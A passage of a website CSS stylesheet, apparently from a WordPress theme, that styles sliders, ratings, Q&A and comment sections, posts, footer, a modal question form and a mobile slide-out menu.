	display: none;
}

.popular-thumb__image {
	position: relative;
	overflow: hidden;
	margin: 0 0 18px;
	border-radius: 10px;
	background: rgba(0,0,0,.05);
}

.popular-thumb__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-thumb__title {
	font-size: 13px;
}

.popular-thumb.slick-current .popular-thumb__image:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(54,46,72,.8) url('[data-uri]') no-repeat 50%;
}

.rating {
	position: relative;
	display: inline-block;
	width: 82px;
	height: 14px;
	background: url('[data-uri]');
}

.rating__current {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	background: url('[data-uri]');
}

.goods {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 0 50px;
}

.goods__all {
	margin: 38px 0 0;
	font-size: 11px;
}

.questions {
	position: relative;
	margin: 0 0 50px;
}

.questions:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
}

.questions__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.questions__recent {
	width: 40%;
}

.questions__all {
	margin: 38px 0 0;
	font-size: 11px;
}

.questions__image {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
	max-width: 26%;
	margin: 0 0 -40px 25px;
}

.questions__image img {
	display: block;
	max-width: 100%;
	height: auto;
}

.questions__aside {
	width: 350px;
}

.ask {
	position: relative;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	padding: 30px;
	text-align: center;
	border-radius: 10px;
	background: rgba(255,255,255,.7);
}

.ask:not(:last-child) {
	margin-bottom: 52px;
}

.ask:after {
	content: '';
	position: absolute;
	bottom: -64px;
	left: -13px;
	width: 131px;
	height: 64px;
	background: url('[data-uri]');
}

.ask__title {
	margin: -3px 0 18px;
	text-transform: uppercase;
	color: #4471BB;
	font-size: 16px;
	font-weight: 600;
}

.ask__text {
	font-size: 12px;
}

.ask__button {
	display: inline-block;
	margin: 22px 0 0;
	padding: 13px 30px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-size: 13px;
	font-weight: 600;
}

.ask__button:hover {
	text-decoration: none;
	background: #577FC2;
}

.stats {
	padding: 0 0 0 74px;
}

.stats__item {
	position: relative;
	padding: 0 0 0 57px;
}

.stats__item:not(:last-child) {
	margin-bottom: 34px;
}

.stats__item:before {
	content: '';
	position: absolute;
	top: -5px;
	left: 0;
}

.stats__item-1:before {
	width: 40px;
	height: 40px;
	background: url('[data-uri]');
}

.stats__item-2:before {
	width: 37px;
	height: 39px;
	background: url('[data-uri]');
}

.stats__title {
	margin: 0 0 12px;
	text-transform: uppercase;
	color: #4471BB;
	font-weight: bold;
}

.stats__text {
	opacity: .7;
	font-size: 12px;
}

.category {
	margin: 0 0 50px;
}

.category__head {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px 30px;
}

.category__head .headline {
	margin: 0 15px 5px;
}

.category__all {
	margin: 6px 15px 5px;
	font-size: 11px;
}

.category__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 39px 19px;
	border: 1px solid #DBEDF5;
	border-radius: 10px;
}

.category__item,
.category__list {
	width: 50%;
	padding: 0 20px;
}

.category__item {
	overflow: hidden;
}

.category__item-image {
	overflow: hidden;
	margin: 0 0 27px;
	border-radius: 10px;
	background: rgba(0,0,0,.5);
}

.category__item-image img {
	display: block;
	width: 100%;
	height: auto;
}

.category__item-title {
	font-size: 18px;
	font-weight: 500;
}

.category__item-link {
	position: relative;
	display: block;
	color: #362E48;
}

.category__item-link:hover {
	color: #4471BB;
}

.category__item-link:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1000px;
}

.category__item-text {
	margin: 20px 0 -3px;
	font-size: 13px;
}

.category__list {
	font-weight: 500;
}

.category__list-item {
	position: relative;
	padding: 0 0 0 35px;
	list-style: none;
}

.category__list-item:not(:last-child) {
	margin-bottom: 33px;
}

.category__list-item:before {
	content: '';
	position: absolute;
	top: 1px;
	left: 0;
	width: 15px;
	height: 15px;
	border: 3px solid #4471BB;
	border-radius: 50%;
}

.category__list-link {
	color: #362E48;
}

.category__list-link:hover {
	color: #4471BB;
}

.video__in {
	position: relative;
	overflow: hidden;
	border-radius: 10px;
	background: #362E48;
}

.video__image {
	position: relative;
	background: rgba(0,0,0,.05);
}

.video__image:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 70px;
	height: 70px;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	border: 5px solid #F74E6E;
	border-radius: 50%;
	background: url('[data-uri]') no-repeat 23px 50%;
}

.video__image img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: .1s;
	transition: .1s;
	opacity: .2;
}

.video__inner {
	padding: 30px 40px;
	color: #FFF;
}

.video__title {
	margin: -3px 0 23px;
	font-size: 18px;
	font-weight: 500;
}

.video__link {
	color: #FFF;
}

.video__link:before {
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.video__text {
	margin: 0 0 -3px;
	opacity: .7;
	font-size: 12px;
}

.video:hover .video__image img {
	opacity: .5;
}

.category-widgets {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding: 0 2px 0 3px;
}

.category-widget {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px 40px;
}

.more {
	padding: 16px 0 0;
	text-align: center;
	color: #F74E6E;
	border-top: 1px solid #F74E6E;
	font-size: 16px;
	font-weight: 600;
}

.more:not(:last-child) {
	margin-bottom: 36px;
}

.more__button {
	display: inline;
}

.more__button:not(.loading) {
	cursor: pointer;
}

.more__button:not(.loading):hover {
	border-bottom: 1px dashed;
}

.post--home {
	position: relative;
	padding: 40px 0;
}

.post--home:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #FAF9FB;
}

.post--home .post__entry,
.post--cat-desc .post__entry {
	margin: -5px 0 -6px;
}

.post {
	margin: 0 0 35px;
}

.post:last-child {
	margin-bottom: 0;
}

.post--home {
	margin-top: 50px;
}

.post--home:last-child {
	margin-bottom: -50px;
}

.post__headline {
	margin: 0 0 36px;
	text-align: center;
	font-size: 32px;
	font-weight: 600;
}

.post__headline:after {
	content: '';
	display: block;
	width: 150px;
	height: 5px;
	margin: 32px auto 0;
	border-radius: 4px/2px;
	background: #F74E6E;
}

.post__entry {
	font-size: 16px;
	line-height: 1.375;
}

.post__entry:after {
	content: '';
	display: table;
	clear: both;
}

.post__entry > :last-child {
	margin-bottom: 0;
}

.post a {
	text-decoration: underline;
}

.post a:hover {
	text-decoration: none;
}

.post p {
	margin: 0 0 22px;
}

.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
	margin: 30px 0 22px;
	font-size: 26px;
	font-weight: 600;
}

.post h2:first-child,
.post h3:first-child,
.post h4:first-child,
.post h5:first-child,
.post h6:first-child {
	margin-top: 0;
}

.post h3 {
	font-size: 24px;
}

.post h4 {
	font-size: 22px;
}

.post h5 {
	font-size: 20px;
}

.post h6 {
	font-size: 18px;
}

.post li {
	margin: 0 0 8px;
	list-style: none;
}

.post li ul,
.post li ol {
	margin-top: 8px;
	margin-bottom: 0;
}

.post ul {
	margin: 0 0 22px;
	padding: 0 0 0 40px;
}

.post ul > li {
	position: relative;
}

.post ul > li:before {
	content: '';
	position: absolute;
	top: 4px;
	left: -30px;
	width: 15px;
	height: 15px;
	border: 3px solid #4471BB;
	border-radius: 50%;
}

.post ol {
	counter-reset: li;
	margin: 0 0 22px;
	padding: 0 0 0 40px;
}

.post ol > li {
	position: relative;
}

.post ol > li:before {
	content: counters(li, '.');
	counter-increment: li;
	position: absolute;
	top: 0;
	left: -40px;
	width: 22px;
	text-align: right;
	color: #F74E6E;
	font-weight: bold;
}

.toc-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 30px -15px;
}

.toc-item {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px;
}

#toc_container {
	padding: 24px 30px 25px;
	border-radius: 5px;
	background: #FAF9FB;
}

#toc_container .toc_title {
	margin: 0 0 20px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
}

#toc_container ul {
	margin: 0 0 0 -28px;
	font-size: 14px;
}

#toc_container ul ul {
	margin-top: 11px;
	margin-left: -18px;
}

#toc_container li {
	margin: 0;
}

#toc_container li:before {
	top: 8px;
	left: -12px;
	width: 3px;
	height: 5px;
	border: none;
	border-left: 1px solid #4471BB;
	border-radius: 0;
	background: -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 0 1px/1px 3px, -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 1px 2px/1px 1px;
	background: linear-gradient(#4471BB, #4471BB) no-repeat 0 1px/1px 3px, linear-gradient(#4471BB, #4471BB) no-repeat 1px 2px/1px 1px;
}

#toc_container li + li {
	margin: 11px 0 0;
}

#toc_container a {
	text-decoration: none;
}

#toc_container a:hover {
	text-decoration: underline;
}

.post__table {
	overflow: auto;
	max-width: 100%;
	margin: 25px 0;

	-webkit-overflow-scrolling: touch;
}

.post table {
	width: 100%;
	font-size: 14px;
}

.post th,
.post td {
	padding: 9px 15px;
	vertical-align: middle;
	border: 1px solid #DDD;
}

.post blockquote {
	position: relative;
	margin: 32px 0;
	padding: 32px 30px 32px 145px;
	border-radius: 5px;
	background: #FAF9FB;
	font-weight: 500;
}

.post blockquote:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 40px;
	width: 65px;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 100% auto;
}

.post blockquote p:last-child {
	margin-bottom: 0;
}

.post img {
	max-width: 100%;
	height: auto;
	border-radius: 5px;
}

.post__video {
	position: relative;
	overflow: hidden;
	height: 0;
	padding: 56.25% 0 0;
}

.post__video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.post .wp-caption {
	overflow: hidden;
	border-radius: 5px;
	background: #FAF9FB;
}

.post .wp-caption img {
	display: block;
	border-radius: 5px 5px 0 0;
}

.post .wp-caption.alignnone,
.post .wp-caption.aligncenter {
	margin-top: 27px;
	margin-bottom: 27px;
}

.post .wp-caption-text {
	padding: 13px 10px 15px;
	text-align: center;
	color: rgba(54,46,72,.7);
	font-size: 14px;
}

.post .gallery {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 32px -5px 0;
	text-align: center;
}

.post .gallery-item {
	width: 25%;
	margin: 0 0 30px;
	padding: 0 5px;
}

.post .gallery .wp-caption-text {
	padding-bottom: 0;
}

.post-rating {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin: 0 0 50px;
	padding: 26px 20px 16px;
	color: #FFF;
	border-radius: 10px;
	background: #5E576C;
}

.post-rating__title {
	margin: 0 10px 10px;
	text-align: center;
	font-size: 16px;
	font-weight: 600;
}

.post-rating__rate {
	margin: 0 10px 10px;
}

.post-rating img {
	vertical-align: -2px;
}

.post-rating__count {
	display: inline;
	margin: 0 0 0 15px;
	color: rgba(255,255,255,.2);
	font-size: 10px;
	font-weight: 500;
}

.related {
	max-width: 780px;
	margin: 0 auto;
}

.comments {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px;
}

.comments-title,
.respond .headline {
	margin-bottom: 25px;
}

.comments-list {
	margin: 0 0 40px;
}

.comments-list li {
	list-style: none;
}

.comments-list .children li {
	padding: 0 0 0 20px;
}

.comment {
	position: relative;
	margin: 0 0 15px;
	padding: 20px 20px 20px 100px;
	border-radius: 5px;
	background: #FAF9FB;
}

.comment:after {
	content: '';
	display: table;
	clear: both;
}

.comment .avatar {
	float: left;
	margin: 0 0 0 -80px;
}

.comment__meta {
	margin: 3px 0 6px;
	font-size: 12px;
}

.comment__author {
	color: #4471BB;
}

.comment__text {
	margin-bottom: -2px;
}

.comment__text p:not(:last-child) {
	margin-bottom: 20px;
}

.comment__reply {
	position: absolute;
	top: 18px;
	right: 20px;
	height: 15px;
	padding: 0 10px 1px;
	-webkit-transition: .1s;
	transition: .1s;
	color: #FFF;
	border: none;
	border-radius: 7.5px;
	background: #F74E6E;
	font-size: 9px;
	line-height: 14px;
}

.comment__reply:hover {
	background: #F8607C;
}

.comments-nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: -20px 0 36px;
}

li .respond {
	margin: 30px 0;
}

.respond__cancel a {
	display: table;
	margin: -10px 0 20px;
	text-decoration: none;
	border-bottom: 1px dashed;
}

.respond__cancel a:hover {
	border-color: transparent;
}

.form {
	font-size: 12px;
}

.form p {
	margin: 0 0 20px;
}

.form-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -5px;
}

.form-row__field {
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 200px;
	-ms-flex: 1 0 200px;
	flex: 1 0 200px;
	margin: 0 5px;
}

.form__field {
	display: block;
	width: 100%;
	margin: 0 0 10px;
	padding: 11px 18px 12px;
	border: 1px solid rgba(198,203,212,.4);
	border-radius: 5px;
	line-height: 1.3;
}

.form__field::-webkit-input-placeholder {
	color: rgba(54,46,72,.5);
}

.form__field:-ms-input-placeholder {
	color: rgba(54,46,72,.5);
}

.form__button {
	height: 40px;
	margin: 10px 0 0;
	padding: 0 25px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-size: 13px;
	font-weight: 600;
}

.form__button:hover {
	background: #577FC2;
}

.comments-widget {
	width: 255px;
	margin: 49px 15px 0;
}

/* Sidebar
-----------------------------------------------------------------------------*/

.sidebar {
	float: left;
	width: 31.53%;
	margin-left: -31.53%;
}

.sidebar > :last-child {
	margin-bottom: 0;
}

.sidebar__section {
	margin-bottom: 50px;
}

/* Footer
-----------------------------------------------------------------------------*/

.footer {
	position: relative;
	padding: 30px 0 0;
	color: #898297;
	font-size: 11px;
	font-weight: 300;
}

.footer:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #362E48;
}

.footer__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px;
}

.footer__section {
	margin: 0 15px 30px;
}

.copyright {
	width: 300px;
	padding: 0 0 0 68px;
}

.copyright__domain {
	position: relative;
	margin: 0 0 8px;
	text-transform: uppercase;
	color: #FFF;
	font-size: 18px;
	font-weight: bold;
}

.copyright__domain span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 4px;
	color: #898297;
	font-size: 12px;
}

.copyright__logo {
	position: absolute;
	top: 50%;
	left: -68px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.copyright__logo img {
	max-width: 50px;
	height: auto;
}

.footer__nav ul {
	margin: -9px 0;
}

.footer__nav li {
	margin: 9px 0;
	list-style: none;
}

.footer__nav a {
	color: #AECDFF;
}

.footer__nav a:hover {
	color: #FFF;
}

.footer__mid {
	max-width: 180px;
	text-align: center;
}

.footer__soc:not(:last-child) {
	margin-bottom: 20px;
}

.footer__soc .soc__vk {
	background: url('[data-uri]');
}

.footer__soc .soc__ok {
	background: url('[data-uri]');
}

.footer__soc .soc__fb {
	background: url('[data-uri]');
}

.footer__soc .soc__gp {
	background: url('[data-uri]');
}

.footer__info {
	width: 19%;
}

.footer__info p + p {
	margin: 15px 0 0;
}

.footer__privacy {
	margin: 14px 0 0;
}

.footer__privacy a {
	color: #AECDFF;
}

.footer__privacy a:hover {
	color: #FFF;
}

.footer__design {
	display: inline-block;
	height: 24px;
	padding: 0 83px 0 0;
	color: rgba(255,255,255,.5);
	background: url('[data-uri]') no-repeat 100% 0;
	font-size: 9px;
	line-height: 24px;
}

/* Modal
-----------------------------------------------------------------------------*/

.modal {
	position: fixed;
	z-index: 100;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	visibility: hidden;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	cursor: pointer;
	opacity: 0;
	background: rgba(21,24,39,.9);
}

.loader {
	position: absolute;
	top: calc(50% - 25px);
	left: calc(50% - 25px);
	width: 50px;
	height: 50px;
	-webkit-animation: spin .75s infinite linear;
	animation: spin .75s infinite linear;
}

.loader:before {
	content: '';
	position: absolute;
	top: -2px;
	left: -2px;
	width: inherit;
	height: inherit;
	-webkit-animation: spin 1.5s infinite ease;
	animation: spin 1.5s infinite ease;
}

.loader,
.loader:before {
	border: 2px solid;
	border-color: transparent;
	border-top-color: #FFB22D;
	border-radius: 50%;
}

.ask-form {
	overflow: auto;
	width: 350px;
	max-height: 100vh;
	padding: 37px;
	cursor: default;
	text-align: center;
	border: 2px solid #FEC175;
	border-radius: 10px;
}

.ask-form__headline {
	margin: -8px 0 23px;
	color: #FFF;
	font-size: 30px;
}

.ask-form__field {
	display: block;
	width: 100%;
	margin: 0 0 20px;
	padding: 10px 25px 13px;
	text-align: center;
	border: none;
	border-radius: 25px;
	font-weight: 500;
}

.ask-form__field::-webkit-input-placeholder {
	color: rgba(54,46,72,.5);
}

.ask-form__field:-ms-input-placeholder {
	color: rgba(54,46,72,.5);
}

textarea.ask-form__field {
	border-radius: 10px;
}

.ask-form__file {
	position: relative;
	overflow: hidden;
	height: 50px;
	margin: 0 0 20px;
	padding: 0 25px;
	text-align: center;
	color: rgba(255,255,255,.5);
	border-radius: 25px;
	background: #737686;
	font-weight: 500;
	line-height: 46px;
}

.ask-form__file .wpcf7-form-control-wrap {
	position: static;
}

.ask-form__file input {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	cursor: pointer;
	opacity: 0;
	font-size: 200px;
}

.ask-form__file-name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.ask-form__button {
	width: 100%;
	margin: 10px 0 0;
	padding: 13px 30px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-weight: 600;
}

.ask-form__button:hover {
	text-decoration: none;
	background: #577FC2;
}

.ask-form .ajax-loader {
	margin-right: -20px !important;
}

.wpcf7 .wpcf7-not-valid-tip {
	display: block;
	margin: -17px 0 17px;
	font-weight: 500;
}

.wpcf7 .wpcf7-response-output {
	margin: 37px 0 0;
	padding: 10px 15px;
	color: #FFF;
	border-radius: 10px;
}

.menu-active {
	overflow: hidden;
}

.menu-active body {
	overflow: hidden;
}

.wrapper {
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: none;
	transform: none;
}

.menu-active .wrapper {
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(270px, 0, 0);
	transform: translate3d(270px, 0, 0);
}

.menu-overlay {
	position: fixed;
	z-index: 99;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	visibility: hidden;
	opacity: 0;
	background: #000;
}

.menu-active .menu-overlay {
	visibility: visible;
	-webkit-transition: opacity .35s ease-in;
	transition: opacity .35s ease-in;
	opacity: .5;
}

.menu {
	position: fixed;
	z-index: 100;
	top: 0;
	bottom: 0;
	left: 0;
	width: 320px;
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: translate3d(-320px, 0, 0);
	transform: translate3d(-320px, 0, 0);
	pointer-events: none;
	font-size: 16px;
}

.menu-active .menu {
	left: 0;
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__inner {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
	overflow-y: auto;
	width: 270px;
	pointer-events: auto;
	background: #362E48;
}

.menu li {
	position: relative;
	list-style: none;
	border-bottom: 1px solid rgba(255,255,255,.1);
}

.menu a {
	display: block;
	padding: 14px 20px 16px;
	color: #FFF;
}

.menu a:not(:last-child) {
	padding-right: 65px;
}

.menu__topbar {
	position: relative;
	z-index: 1;
	height: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	border-bottom: 1px solid rgba(255,255,255,.1);
	background: #362E48;
}

.menu__topbar.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__back {
	position: relative;
	width: 50px;
	height: 50px;
	cursor: pointer;
	border-right: 1px solid rgba(255,255,255,.04);
	background: rgba(255,255,255,.06);
}

.menu__back:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 4px;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255,255,255,.5);
	border-width: 2px 0 0 2px;
}

.menu__title {
	position: absolute;
	top: 0;
	right: 0;
	left: 50px;
	overflow: hidden;
	padding: 0 15px;
	text-align: center;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #FFF;
	font-weight: bold;
	line-height: 50px;
}

.menu__item {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-y: auto;
	background: #362E48;
}

.menu__topmenu {
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__topmenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__show-submenu {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	cursor: pointer;
	border-left: 1px solid rgba(255,255,255,.04);
	background: rgba(255,255,255,.06);
}

.menu__show-submenu:after {
	content: '';
	position: absolute;
	top: 0;
	right: 4px;
	bottom: 0;
	left: 0;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255,255,255,.5);
	border-width: 0 2px 2px 0;
}

.menu__submenu {
	z-index: 1;
	top: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}

.menu__submenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__submenu.hidden {
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__close {
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 50px;
	cursor: pointer;
	pointer-events: auto;
	background: #F74E6E;
}

.menu__close:before,
.menu__close:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 20px;
	height: 2px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	background: #FFF;
}

.menu__close:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

/* slick slider */.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{position:relative;user-select:none;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-slide,.slick-slide.slick-loading img{display:none}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}/* end slick slider */

@-webkit-keyframes spin {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes spin {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@media screen and (max-width: 1129px) {
	.wrapper {
		max-width: 980px;
	}

	.header__menu-toggle {
		position: absolute;
		bottom: 22px;
		left: 0;
		display: block;
		width: 26px;
		height: 26px;
		border: none;
		background: url('data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath d=\'M460.8,0H51.2C22.924,0,0,22.924,0,51.2s22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2S489.076,0,460.8,0zm0,204.8H51.2C22.924,204.8,0,227.724,0,256c0,28.276,22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2zm0,204.8H51.2C22.924,409.6,0,432.524,0,460.8,0,489.076,22.924,512,51.2,512h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2z\' fill=\'%23362E48\'/%3E%3C/svg%3E') no-repeat 50%;
	}

	.header__menu {
		display: none;
	}

	.header__nav-2-icon {
		display: none;
	}

	.header__popular {
		width: 350px;
	}

	.search {
		position: absolute;
		right: 0;
		bottom: 13px;
		margin: 0;
		border-color: #FFF;
		background: #FFF;
	}

	.header__soc {
		top: 178px;
		right: 370px;
		left: 45px;
		width: auto;
	}

	.questions__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}

	.questions__recent {
		width: 100%;
		margin: 0 0 40px;
		padding: 0 98px;
	}

	.questions__image {
		max-width: 288px;
	}

	.recent {
		margin-bottom: -40px;
	}

	.footer__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
}

@media screen and (max-width: 999px) {
	.container {
		padding: 0 19px;
	}

	.wrapper {
		max-width: 730px;
	}

	.content {
		float: none;
		padding: 0;
	}

	.popular {
		width: 100%;
		margin-right: 0;
	}

	.questions__recent {
		padding: 0;
	}

	.post__entry ::-webkit-scrollbar {
		-webkit-appearance: none;
	}

	.post__entry ::-webkit-scrollbar:vertical {
		width: 12px;
	}

	.post__entry ::-webkit-scrollbar:horizontal {
		height: 12px;
	}

